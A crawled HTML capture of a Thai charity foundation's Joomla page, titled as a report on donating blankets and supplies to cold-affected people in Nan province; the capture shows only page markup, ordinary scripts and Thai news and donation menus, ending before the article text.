

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=1884:2021-12-02-08-31-48&catid=62:other-service&Itemid=112
body_size: 19544
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="ผ้าห่มกันหนาว" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค ให้แก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดน่าน</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"e822fa37182d78426daac33da28e4bbd","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
